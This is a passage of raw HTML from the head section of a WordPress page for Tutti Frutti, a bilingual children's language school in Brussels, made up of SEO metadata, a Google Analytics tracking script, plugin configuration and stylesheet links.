

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tutti-frutti.be/de/page/2/
body_size: 30617
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" dir="ltr" lang="de-DE" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
	<link rel="canonical" href="https://tutti-frutti.be/de/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Tutti Frutti - Tutti Frutti, une école où les enfants apprennent les langues… autrement !" />
		<meta property="og:type" content="website" />
		<meta property="og:title" content="Tutti Frutti - Tutti Frutti - Page 2" />
		<meta property="og:url" content="https://tutti-frutti.be/de/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Tutti Frutti - Tutti Frutti - Page 2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tutti-frutti.be\/de\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/de\/#listItem","position":1,"name":"Home","item":"https:\/\/tutti-frutti.be\/de\/","nextItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/de\/page\/2\/#listItem","name":"Seite 2"}},{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/de\/page\/2\/#listItem","position":2,"name":"Seite 2","previousItem":{"@type":"ListItem","@id":"https:\/\/tutti-frutti.be\/de\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/tutti-frutti.be\/de\/#organization","name":"Tutti Frutti","description":"Tutti Frutti, une \u00e9cole o\u00f9 les enfants apprennent les langues\u2026 autrement !","url":"https:\/\/tutti-frutti.be\/de\/"},{"@type":"WebPage","@id":"https:\/\/tutti-frutti.be\/de\/#webpage","url":"https:\/\/tutti-frutti.be\/de\/","name":"Tutti Frutti - Tutti Frutti - Page 2","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/tutti-frutti.be\/de\/#website"},"breadcrumb":{"@id":"https:\/\/tutti-frutti.be\/de\/#breadcrumblist"},"datePublished":"2022-01-07T12:41:24+00:00","dateModified":"2025-07-10T21:20:21+00:00"},{"@type":"WebSite","@id":"https:\/\/tutti-frutti.be\/de\/#website","url":"https:\/\/tutti-frutti.be\/de\/","name":"Tutti Frutti","description":"Tutti Frutti, une \u00e9cole o\u00f9 les enfants apprennent les langues\u2026 autrement !","inLanguage":"de-DE","publisher":{"@id":"https:\/\/tutti-frutti.be\/de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Tutti Frutti - Tutti Frutti - Page 2</title>
	<meta name="description" content="Die Sprachschule für Kinder seit 1997. Ein zweisprachiger Kindergarten und eine zweisprachige Grundschule, Kurse und außerschulische Workshops." />
	<link rel="canonical" href="https://tutti-frutti.be/de/tutti-frutti/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Tutti Frutti - Sprachschule für Kinder in Brüssel" />
	<meta property="og:description" content="Die Sprachschule für Kinder seit 1997. Ein zweisprachiger Kindergarten und eine zweisprachige Grundschule, Kurse und außerschulische Workshops." />
	<meta property="og:url" content="https://tutti-frutti.be/de/tutti-frutti/" />
	<meta property="og:site_name" content="Tutti Frutti" />
	<meta property="article:modified_time" content="2025-07-10T21:20:21+00:00" />
	<meta property="og:image" content="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2021/03/DSC02278-scaled.jpg?media=1723457714" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tutti-frutti.be/de/tutti-frutti/","url":"https://tutti-frutti.be/de/tutti-frutti/","name":"Tutti Frutti - Language school for kids!","isPartOf":{"@id":"https://tutti-frutti.be/#website"},"datePublished":"2022-01-07T12:41:24+00:00","dateModified":"2025-07-10T21:20:21+00:00","description":"Die Sprachschule für Kinder seit 1997. Ein zweisprachiger Kindergarten und eine zweisprachige Grundschule, Kurse und außerschulische Workshops.","breadcrumb":{"@id":"https://tutti-frutti.be/de/tutti-frutti/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://tutti-frutti.be/de/tutti-frutti/"]}]},{"@type":"BreadcrumbList","@id":"https://tutti-frutti.be/de/tutti-frutti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil"}]},{"@type":"WebSite","@id":"https://tutti-frutti.be/#website","url":"https://tutti-frutti.be/","name":"Tutti Frutti","description":"Tutti Frutti, une école où les enfants apprennent les langues… autrement !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tutti-frutti.be/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Tutti Frutti &raquo; Feed" href="https://tutti-frutti.be/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tutti Frutti &raquo; Kommentar-Feed" href="https://tutti-frutti.be/de/comments/feed/" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tutti-frutti.be/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftutti-frutti.be%2Fde%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tutti-frutti.be/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftutti-frutti.be%2Fde%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2NBK9L0ECC"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/tutti-frutti.be\/de\/page\/2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2NBK9L0ECC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2NBK9L0ECC', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.16.0.1769795854&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.16.0.1769795854&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.16.0.1769795854&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.16.0.1769795854&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.16.0.1769795854&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.16.0.1769795854&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.16.0.1769795854&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.16.0.1769795854&media=1723457714' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?media=1723457714?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?media=1723457714?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.9.2&media=1723457714' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/fusion-styles/c09a89a81389017311cf37d6f38cd409.min.css?ver=3.14.2&media=1723457714' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?media=1723457714?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tutti-frutti.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1&media=1723457714" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/tutti-frutti.be\/de\/","hash_tracking":"false","v4_id":"G-2NBK9L0ECC"};/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3&media=1723457714" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=de","wc_ajax_url":"/de/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://tutti-frutti.be/de/store/einkaufswagen/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3&media=1723457714" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3&media=1723457714" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=de","wc_ajax_url":"/de/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/tutti-frutti.be/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3&media=1723457714" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://tutti-frutti.be/de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tutti-frutti.be/de/wp-json/wp/v2/pages/12402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tutti-frutti.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://tutti-frutti.be/de/' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,4,3;" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><script id='pixel-script-poptin' src='https://cdn.popt.in/pixel.js?id=4dad9d12b86cf' async='true'></script> <style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-32x32.png?media=1723457714" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-192x192.png?media=1723457714" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-180x180.png?media=1723457714" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/tutti-frutti.be/wp-content/uploads/2020/10/cropped-icone-Tutti-Frutti-270x270.png?media=1723457714" />
		<style type="text/css" id="wp-custom-css">
			#formulaire-responsive {
	max-width:600px /*-- à modifier en fonction de la largeur désirée --*/;
	margin:0 auto;
        width:100%;
}
.rang-form {
	width: 100%;
}
.demi-colonne, .colonne {
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.demi-colonne {
		width: 50%;
	}
}
		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style>:root,::before,::after{--mec-color-skin: #004455;--mec-color-skin-rgba-1: rgba(0,68,85,.25);--mec-color-skin-rgba-2: rgba(0,68,85,.5);--mec-color-skin-rgba-3: rgba(0,68,85,.75);--mec-color-skin-rgba-4: rgba(0,68,85,.11);--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-title-color: #004455;--mec-title-color-hover: #dd3333;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 